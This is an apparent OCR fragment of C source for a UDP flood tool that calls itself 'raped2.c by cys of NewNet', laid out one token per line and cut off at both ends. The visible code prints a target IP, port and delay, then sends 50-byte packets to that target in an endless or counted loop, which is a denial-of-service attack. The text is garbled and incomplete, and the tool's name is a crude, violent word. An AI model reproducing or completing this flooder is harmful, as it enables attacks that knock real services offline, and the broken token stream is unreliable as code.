
*
)
&
sin
,
sizeof
(
sin
)
)
;
// connect in udp? 
il just leave it..
printf
(
"raped2.c by cys of 
NewNet\n"
)
;
if
(
amount 
==
0
)
{
printf
(
"ip:%s x:0 port:%d 
delay:%d\n"
,
argv
[
1
]
,
port
,
atoi
(
argv
[
4
]
)
)
;
for
(
;
;
)
{
send
(
s
,
shit
,
50
,
0
)
;
			sendcount
++
;
if
(
atoi
(
argv
[
4
]
)
!=
0
)
usleep
(
atoi
(
argv
[
4
]
)
)
;
}
}
else
{
printf
(
"ip:%s x:%d port:%d 
delay:%d\n"
,
argv
[
1
]
,
amount
,
port
,
atoi
(
argv
[
4
]
for
(
i
=
0
;
i
<
amount
;
i
++
)
{
send
(
s
,
shit
,
50
,
0
)
;
			sendcount
++
;
if
(
atoi
(
argv
[
4
]
)
!=
0
)